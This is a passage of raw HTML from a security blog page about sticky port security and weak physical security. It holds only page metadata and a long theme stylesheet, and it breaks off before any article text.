

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html
body_size: 33535
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.carnal0wnage.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carnal0wnage Blog - RSS" href="https://blog.carnal0wnage.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://www.blogger.com/feeds/8539880144347728238/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/620429158890380074/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html' property='og:url'/>
<meta content='Why &quot;sticky&quot; port security is dumb when your physical security sucks' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='information security blog about red teaming and offensive techniques' name='description'/>
<meta content='hacking, security, infosec, carnal0wnage, attackresearch, metasploit' name='keywords'/>
<title>Why "sticky" port security is dumb when your physical security sucks Carnal0wnage - Blog Carnal0wnage Blog</title>
<meta content='Ar-themes' name='Author'/>
<meta content='index, follow' name='robots'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- TEMPLATE FONTS -->
<link href='//fonts.googleapis.com/css?family=Lato:400,300,700,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<!-- TEMPLATE FONTS ENDS! -->
<!-- TEMPLATE SKIN -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Sora Craft
Author :     http://www.soratemplates.com
License:     Premium Version
----------------------------------------------- */
/*=================================
GLONBAL
=================================*/
body {
font-size: 14px;
line-height: 20px;
color: #333;
margin: 0;
padding: 0;
background-color: #F7F7FA;
font-family: Lato;
}
.navbar-o, .post-labels, .blog-feeds, .post-feeds {
display: none;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 1170px;
}
.container {
margin-right: auto;
margin-left: auto;
}
.container:after {
clear: both;
}
.container:before, .container:after {
display: table;
line-height: 0;
content: "";
}
.row {
margin-left: -30px;
}
.row:before, .row:after {
display: table;
line-height: 0;
content: "";
}
.row:after {
clear: both;
}
.span10 {
width: 970px;
}
.span2 {
width: 170px;
}
[class*="span"] {
float: left;
min-height: 1px;
margin-left: 30px;
}
a:focus {
outline: none !important;
}
img {
height: auto;
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
img.viim {
height: 0;
}
iframe {
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
.headero {
background-color: #010C10;
margin-bottom: 114px;
position: relative;
}
.greytext,
.post-body.entry-content {
color: #080809;
}
.post-body.entry-content {
margin: 0px 0px 30px;
font-size: 16px;
}
.whitetext {
color: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
color: #515e6c;
}
h1, h2, h3, h4, h5, h6 {
margin: 10px 0px;
font-family: inherit;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
h1, h2, h3 {
line-height: 40px;
}
p {
color: #99a1a9;
margin: 0px 0px 10px;
}
a {
text-decoration: none;
}
.clear, #content {
clear: both;
display: block;
}
.main_content {
padding-bottom: 100px;
}
details, figcaption, figure, hgroup {
display: block;
}
/*=================================
LAYOUT
=================================*/
#layout .container {
width: 750px;
}
#layout .pre_header, #layout #tabs {
display: none;
}
#layout .logo-wrap {
width: 250px;
margin: 0px 220px;
}
#layout .headero {
margin-bottom: 0;
}
#layout .container .row {
margin-left: 0;
}
#layout .span8 {
width: 500px;
float: left;
}
#layout .span4 {
width: 240px;
float: right;
}
#layout .sidebar .sidebar-section {
width: 100%;
}
#layout #sidebar-sec2 {
clear: both;
}
#layout #tab1 {
width: 49%;
float: left;
box-sizing: border-box;
}
#layout #tab2 {
width: 49%;
float: right;
box-sizing: border-box;
display: block;
opacity: 1;
}
/*=================================
PRE_HEADER
=================================*/
.pre_header {
background-color: #222222;
padding: 0;
margin: 0;
}
.header_social {
float: left;
padding: 15px 0;
color: #ffffff;
font-size: 14px;
}
.header_social i {
color: #ffffff;
padding: 0 15px 0 0;
}
.header_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.search_field {
background-color: #ff0000;
border: 0;
width: 100%;
line-height: 40px;
font-size: 14px;
color: #FFFFFF;
text-indent: 15px;
min-height: 48px;
}
.search_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj-rKUShJPhxGAa9p4OTaKLecSSZh56lkg6B-RSyQM7Lk631lp94ERS_F_a9jiix_MuafUWjmCnzuwrz3kjb_nuU-G_G2W-EIY7mskdi1TmN0HOtnGOJ2aQLVNmMOgdrstB4m-NHXWzZTA/s1600/search-button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
float: right;
height: 18px;
margin-right: 15px;
margin-top: -34px;
position: relative;
width: 17px;
}
/*=================================
HEADER
=================================*/
.logo-wrap {
float: left;
display: table;
height: 95px;
margin-top: 0;
margin-bottom: 0;
margin-left: 0;
}
#header-inner {
display: table;
float: left;
height: 95px;
}
.logo-wrap a {
display: table-cell !important;
vertical-align: middle;
text-decoration: none;
}
.logo-wrap a span {
font-size: 14px;
margin-left: 10px;
font-weight: 300;
color: #7F8C8D;
}
.btn {
border: medium none !important;
box-shadow: none !important;
background-image: none !important;
border-radius: 0 !important;
text-shadow: none !important;
position: absolute;
text-align: center;
top: 85px;
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
vertical-align: middle;
cursor: pointer;
background-color: #F5F5F5;
background-repeat: repeat-x;
display: none;
height: 40px;
width: 40px;
}
.btn:hover, .btn:focus {
color: #333;
background-color: #E6E6E6;
text-decoration: none;
background-position: 0px -15px;
transition: background-position 0.1s linear 0s;
}
.main-nav {
float: right;
}
.main-nav ul {
margin: 0;
}
.main-nav ul li {
padding-left: 0 !important;
position: relative;
list-style: none;
float: left;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
border-bottom: 2px solid #ffffff;
}
.main-nav ul li a {
/*width: 100px;*/
padding-left: 18px;
padding-right: 18px;
display: block;
background: transparent !important;
color: #515e6c;
text-align: center;
line-height: 93px;
text-transform: capitalize;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.main-nav ul li a:hover {
text-decoration: none;
}
.main-nav li ul li a {
text-align: left;
color: #99a1a9;
padding-left: 0 !important;
}
.main-nav li > ul {
display: none;
}
.main-nav li:hover {
background: #ff0000;
border-bottom: 2px solid #bc004a;
}
.main-nav li:hover > a {
color: #ffffff;
}
.main-nav li:hover > ul {
display: block;
position: absolute;
background: #ffffff;
top: 95px;
z-index: 9999999;
}
.main-nav li ul li:hover {
background-color: #ffffff;
}
.main-nav li ul li:hover > a {
color: #ff0000;
}
.main-nav li > ul li a {
width: 200px;
margin: 0 20px;
height: 50px;
line-height: 50px;
border-bottom: 1px solid #f2f2f2;
}
.main-nav li > ul li, .main-nav li > ul li:hover {
border-bottom: none;
}
.main-nav ul li ul li:hover > ul {
left: 200px;
top: 0;
}
.main-nav ul li ul li ul li:hover> ul {
left: 200px;
top: 0;
}
.sub-menu {
padding: 0;
}
/*=================================
MAIN POSTS
=================================*/
.span8 {
width: 770px;
position: relative;
}
.post-title.entry-title {
display: none;
}
.post.hentry {
background-color: #ffffff;
margin-bottom: 80px;
position: relative;
}
.hexagon {
position: absolute;
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbjESXfmjIxWpOCo1srYBQkzrDxwrlwkzLimni2IKAf3QQ6o-OOltYs59RLjMIOBZFMaF8fqBL-tLucevRMnFYe1idEgUu7bdxgcrEXp9VTe178qsf6gWGKmqsQtDOVKbaum1Aj01Ehcm/s1600/top-bg.png') no-repeat scroll 0% 0% / 300px auto transparent;
z-index: 999999;
}
.heading_hexagon {
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: transparent !important;
-webkit-background-size: 100%;
-moz-background-size: 100%;
background-size: 100%;
z-index: 999999;
}
.hexagon i {
color: #ffffff;
font-size: 30px;
position: absolute;
z-index: 999;
left: 0;
top: 0;
bottom: 0;
right: 0;
margin: auto;
text-align: center;
height: 1em;
}
.span8 .post_content {
padding: 0 35px;
}
.span6 .post_content {
padding: 0 35px;
}
.span12 .post_content {
padding: 0 35px;
}
.post:hover #hex-shape-hover {
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.post:hover .hexagon .publish_date {
filter: alpha(opacity=100);
opacity: 1;
}
.post_content h2, .post-title.entry-title {
font-weight: normal;
font-family: 'Lato';
text-align: center;
line-height: 60px;
border-bottom: 1px solid #edeff0;
margin-bottom: 0;
margin-top: 17px;
font-size: 31px;
}
.post_content h2 a {
color: #515e6c;
}
.post_content h2 a:hover {
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
text-decoration: none;
}
.post_content .border,
.post.hentry .border {
width: 70px;
margin: 0 auto;
height: 1px;
margin-top:-1px;
margin-bottom: 15px;
}
.post.hentry .border {
background-color: #000;
}
.post_content p {
font-size: 16px;
}
.post_content .button {
margin: 20px auto 0;
display: table;
color: #FFF;
background: red;
}
.button {
min-width: 90px;
padding: 10px 30px;
border-radius: 25px;
transition: all 0.2s ease-in-out 0s;
text-decoration: none;
}
.text-center {
text-align: center;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
.post-footer .post-footer-line-1 {
text-align: center;
display: table;
margin: 0 auto 20px;
padding-bottom: 20px;
}
.post-footer .post-footer-line-1 i {
padding-right: 10px;
}
.post-footer .post-footer-line-1 a {
color: #99a1a9;
}
.post-footer .post-footer-line-1 a:hover {
text-decoration: none;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.post-footer .post-footer-line-1 .post-author,
.post-footer .post-footer-line-1 .post-timestamp,
.post-footer .post-footer-line-1 .post-comment-link,
.post-footer .post-footer-line-1 .post-labels {
float: left;
}
.post-footer .post-footer-line-1 .space {
color: #99a1a9;
padding: 0 8px;
float: left;
}
/*=================================
SIDEBAR
=================================*/
.span4 {
width: 370px;
}
.sidebar {
width: 100%;
}
.sidebar .sidebar-section {
width: 370px;
margin-left: 30px;
}
.sidebar-section .widget {
margin-bottom: 60px;
}
.sidebar-section .widget .widget-content {
background: none repeat scroll 0% 0% #FFF;
padding: 10px 20px;
}
.nobg-nopd, .sidebar-section .Label .widget-content {
background: transparent !important;
padding: 0 !important;
}
.sidebar .widget h2:first-child, .ctab2 {
background: none repeat scroll 0% 0% #FFF;
padding: 17px 0px 17px 20px;
border-bottom: 3px solid #DCDFE2;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
}
.admin_profile {
padding-bottom: 20px;
width: 370px;
margin: -10px -20px;
}
.admin_profile figure {
position: relative;
margin: 0;
}
.admin_profile figure figcaption {
position: absolute;
bottom: -60px;
left: 0;
right: 0;
margin: 0 auto;
text-align: center;
}
.admin-stroke {
fill: white;
-webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.admin-avatar {
stroke-width: 5px;
stroke: #ffffff;
}
.admin_profile h3 {
text-align: center;
font-size: 22px;
margin-top: 50px;
}
.admin_profile p {
text-align: center;
}
.admin_profile .hexagon {
background-color: #ff5500;
margin-left: 105px;
}
.admin_profile .hexagon:before {
border-bottom-color: #ff5500;
}
.admin_profile .hexagon:after {
border-top-color: #ff5500;
}
.admin_profile p {
width: 75%;
line-height: 24px;
font-size: 16px;
margin: 0 auto;
}
#admin-avatar {
position: absolute;
left: -200%;
}
.list-label-widget-content {
margin-bottom: 20px;
color: #99a1a9;
}
.list-label-widget-content a {
color: #99a1a9;
}
.list-label-widget-content ul {
margin: 0;
}
.list-label-widget-content ul li {
padding: 0;
margin: 0;
}
.list-label-widget-content ul {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.list-label-widget-content ul li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
display: block;
clear: both;
height: 40px;
}
.list-label-widget-content ul li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
line-height: 40px;
float: left;
}
.list-label-widget-content ul li a:before {
content:"\f105";
font-family: fontawesome;
font-size: 18px;
color: #ffffff;
margin-right: 20px;
margin-left: 0;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
background-color: #99a1a9;
display: block;
float: left;
}
.list-label-widget-content ul li:hover a {
text-decoration: none;
}
.list-label-widget-content ul li:hover a:before {
width: 200px !important;
background-color: #ff0000;
}
.list-label-widget-content ul li span {
float: right;
background-color: #99a1a9;
min-width: 30px;
line-height: 40px;
height: 40px;
text-align: center;
color: #ffffff;
float: right;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
padding: 0 5px;
}
.list-label-widget-content ul li:hover > span {
background-color: #ff0000;
}
.list-label-widget-content ul li span:first-child {
float: left;
width: 85%;
}
.cloud-label-widget-content .label-size {
font-size: 100%;
float: left;
}
.cloud-label-widget-content .label-size a {
color: #99A1A9;
float: left;
font-size: 14px;
margin: 0px 5px 5px 0px;
padding: 7px;
background-color: #fff;
border: 1px solid #99A1A9;
text-decoration: none;
}
.label-size a:hover, .label-size:hover .label-count, .label-size:hover a {
background-color: #ff0000;
color: #FFF;
text-decoration: none;
transition: all 0.2s ease-out 0s;
border: 1px solid #ff0000;
}
.cloud-label-widget-content .label-size span {
color: #fff;
float: left;
font-size: 14px;
margin: 0px 5px 5px -5px;
padding: 7px;
text-decoration: none;
background-color: #99A1A9;
border: 1px solid #99A1A9;
}
.cloud-label-widget-content .label-size span:first-child, .cloud-label-widget-content .label-size span:first-child span:nth-child(2) {
background-color: #99A1A9;
color: #FFF;
}
.cloud-label-widget-content .label-size span:first-child {
margin: 0px 5px 5px 0px;
}
.ctab1, .ctab2 {
padding: 17px 20px 17px 20px !important;
width: 50%;
float: left;
box-sizing: border-box;
border-color: #fff !important;
cursor: pointer;
text-align: center;
}
.ctab1:hover, .ctab2:hover, .active-tab {
color: #ff0000;
border-color: #DCDFE2 !important;
}
#tab1, #tab2 {
-webkit-animation-duration: .2s;
-moz-animation-duration: .2s;
-o-animation-duration: .2s;
animation-duration: .2s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
#tab1 {
display: block;
opacity: 1;
}
#tab2, .tab-sections .widget h2:first-child {
display: none;
opacity: 0;
}
.popular-posts ul {
list-style: none outside none;
padding: 0;
margin: 0;
}
.PopularPosts .item-thumbnail img {
height: 90px !important;
width: 90px !important;
}
.PopularPosts .item-title a {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
.PopularPosts .item-title a:hover,
.post_wrapper .post_desc h5:hover {
color: #ff0000;
}
.PopularPosts .item-snippet {
font-size: 14px;
margin: 5px 0 0;
padding: 0px;
color: #99A1A9;
}
.PopularPosts .item-thumbnail {
margin-right: 5%;
}
.PopularPosts img {
padding-right: 0;
}
.status-msg-wrap {
margin: -100px auto 52px;
width: 100%;
border-left: 4px solid #ff0000;
}
.status-msg-body {
margin: 8px 0px;
}
.status-msg-border {
border-width: 0px;
opacity: 1;
}
.status-msg-bg {
background-color: #FFF;
opacity: 1;
padding: 10px 0;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper .post_thumb {
margin-right: 5%;
float: left;
}
.post_wrapper {
padding-bottom: 20px;
}
.post_wrapper .post_desc {
display: table;
}
.post_wrapper .post_desc h5 {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
}
.post_wrapper .post_desc .meta {
font-size: 14px;
color: #CED0D3;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.sidebar_social {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.sidebar_social li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
}
.sidebar_social li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
}
.sidebar_social li i {
font-size: 18px;
color: #ffffff;
margin-right: 20px;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: width .5s linear;
-webkit-transition: width .5s linear;
-mox-transition: width .5s linear;
-ms-transition: width .5s linear;
-o-transition: width .5s linear;
}
/*=================================
FOOTER
=================================*/
.footer {
width: 100%;
background-color: #222222;
color: #f7f7fa;
}
.copyright {
line-height: 40px;
}
.copyright p {
color: #f7f7fa;
margin: 0;
padding: 0;
}
.copyright a {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.copyright a:hover {
color: #FF5500;
text-decoration: none;
}
.footer_social {
float: right;
color: #ffffff;
font-size: 14px;
}
.footer_social i {
color: #ffffff;
padding: 0 15px 0 0;
line-height: 40px;
float: right;
}
.footer_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}

--></style>
<style type='text/css'>

/*=================================
EXTRA CONTENTS
=================================*/

  .sidebar_social li a:hover {
    text-decoration: none;
  }
  .sidebar_social li i.fa-twitter {
    background-color: #40bff5;
  }
  .sidebar_social li i.fa-facebook {
    background-color: #5d82d1;
  }
  .sidebar_social li i.fa-google-plus {
    background-color: #eb5e4c;
  }
  .sidebar_social li i.fa-youtube {
    background-color: #ef4e41;
  }
  .sidebar_social li i.fa-vimeo-square {
    background-color: #35c6ea;
  }
  .sidebar_social li i.fa-dribbble {
    background-color: #ea4c88;
  }
  .sidebar_social li i.fa-instagram {
    background-color: #517FA4;
  }
  .sidebar_social li a:hover > i {
    width: 200px !important;
  }
  blockquote{
    position: relative;
    background: #f9f9f9;
    border: 1px solid #f1f1f1;
    padding-left: 75px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #a7a7a8;
    font-style: italic;
    line-height: 1.3;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  blockquote:after{
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -26px;
    left: 40px;
    margin-left: -18px;
    width: 32px;
    height: 42px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeGGGlqGuzTGqJp_-QbJPDbkpnYg9ZG6OM3zbZmb0RaRGJlkBNeEZexgtXdFgfj9QLOPY93kMtZQp8Sw9skF8qSc_TLQkooid9rgl4dgSjPpvVlhbd9ti2EqkicYd3Xrbnqfu-1x0b8FC/s1600/quote.png) 0px 5px no-repeat;
  }
  blockquote:before {
    content: '';
    position: absolute;
    left: 0;
    top: -1px;
    height: 100%;
    width: 3px;
    padding-bottom: 1px;
    background: #ed4b1f;
  }
  #blog-pager {
    overflow: visible;
  }
  .showpageArea {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
  }
  .showpageOf {
    display: none;
  }
  .showpagePoint {
    padding: 11px 15px;
    background: #ff0000;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
    margin: 0 10px 0 0;
  }
  .showpageNum a, .showpage a {
    padding: 11px 15px;
    background: #99A1A9;
    color: #FFF;
    font-size: 16px;
    text-decoration: none;
    margin: 0 10px 0 0;
  }
  .showpage a:hover, .showpageNum a:hover {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    background: #ff0000;
    color: #FFF;
  }
  .blog-author-wrap {
    width: 100%;
  }
  .blog-author-description {
    width: 100%;
  }
  .author_area {
    margin-top: 40px;
  }
  .author_content_section {
    margin-top: 40px;
    background-color: #ffffff;
    padding: 0 35px;
  }
  .blog-author-wrap {
    float: left;
    position: relative;
    background: #ffffff;
    padding: 20px 20px 20px 135px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-image {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 1000;
    top: 10px;
    left: 15px;
    border-radius: 100%;
    overflow: hidden;
  }
  .blog-author-image:hover {
    opacity: .7;
  }
  .blog-author-name-positions {
    float: left;
  }
  .blog-author-social-select {
    float: right;
    position: relative;
  }
  .blog-author-social-select .fa-caret-down {
    color: #9aa7af;
    font-size: 12px;
    float: left;
    margin-left: 8px;
    margin-top: 5px;
    margin-right: 4px;
    cursor: pointer;
  }
  .blog-author-social-select ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-head-wl {
    float: left;
    padding: 5px 5px 5px 5px;
    background: #fff;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-content-wl {
    position: absolute;
    top: 31px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(235, 235, 235);
    padding: 5px;
    border-top: none;
    width: 21px;
    padding-top: 0;
    padding-bottom: 0;
    display: none;
  }
  .accordion-content-wl .author-follow-on-buttons {
    margin-bottom: 5px;
  }
  .author-follow-on-buttons {
    width: 20px;
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    color: #a7a7a8;
    float: left;
    text-align: center;
    background: #f1f1f1;
    border-radius: 100%;
  }
  .author-follow-on-buttons:hover {
    background: #21c2f8;
    color: #fff;
  }
  .blog-author-position {
    float: left;
    clear: left;
    color: #a7a7a8;
    font-size: 13px;
  }
  .blog-author-name {
    color: #ff0000;
    font-size: 16px;
    float: left;
    clear: right;
  }
  .follow-on-ba {
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #57585a;
    font-size: 13px;
  }
  .blog-author-description {
    font-size: 13px;
    color: #a7a7a8;
    margin-top: 12px;
    margin-bottom: 0 !important;
    font-style: italic;
    float: left;
    padding-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .share-post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    color: #57585a;
    font-size: 16px;
    margin-bottom: 45px;
  }
  .share-post-wrapper > ul {
    list-style-type: none;
    margin-top: -35px;
    padding: 0;
    float: left;
  }
  .share-post-wrapper > ul > li {
    display: inline-block;
    position: relative;
  }
  .share-post-wrapper > ul > li .social-shape {
    width: 50px;
    height: 50px;
    position: relative;
    bottom: -23px;
  }
  .share-post-wrapper > ul > li use {
    fill: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .share-post-wrapper > ul > li:hover use {
    fill: #d30054;
  }
  .share-post-wrapper > ul > li:hover i {
    color: #ffffff;
  }
  .share-post-wrapper > ul > li i {
    position: absolute;
    font-size: 14px;
    color: #a7a7a8;
    left: 0;
    right: -8px;
    bottom: 0;
    text-align: center;
  }
  .share-posts-button {
    margin-right: 8px;
    text-align: center;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    background: #f1f1f1;
    display: inline-block;
    line-height: 30px;
  }
  .share-posts-button:first-child {
    margin-left: 18px;
  }
  .share-posts-button i {
    font-size: 14px;
    color: #a7a7a8;
  }
  .share-posts-button:hover {
    background: #d30054;
  }
  .share-posts-button:hover i {
    color: #fff;
  }
  #comments {
    background: none repeat scroll 0% 0% #FFF;
    padding: 20px;
    margin-bottom: 50px;
  }
  #comments {
    padding: 10px 30px !important;
    background: #fff;
    margin: 10px 0 10px 10px;
  }
  #comments .user a {
    color: #444;
    font-style: normal;
    font-size: 14px;
    line-height: 26px;
  }
  #comments .datetime, #comments .datetime a {
    display: inherit;
    margin-left: 0;
    color: #A3A3A3;
    text-decoration: none;
    font-size: 12px;
    margin: -4px 0 0;
  }
  #comments .datetime a {
    margin: auto;
  }
  #comments .comment-actions a {
    background: linear-gradient(to bottom, #2AACDB 0%, #1A79C5 100%) repeat scroll 0% 0% transparent;
    border: 1px solid #1B95D0;
    border-radius: 2px;
    color: #FFF;
    font-size: 11px;
    line-height: 1.2em;
    padding: 3px 9px 2px;
    text-transform: uppercase;
    text-decoration: none;
    margin-right: 10px;
  }
  #comments .comment {
    border-bottom: 1px solid #E5E5E5;
  }
  #comments .loadmore {
    margin-top: 0;
  }
  .comment-replies .inline-thread {
    background: none repeat scroll 0% 0% #F8F8FF;
    border-width: 1px 1px 1px 3px;
    border-style: solid;
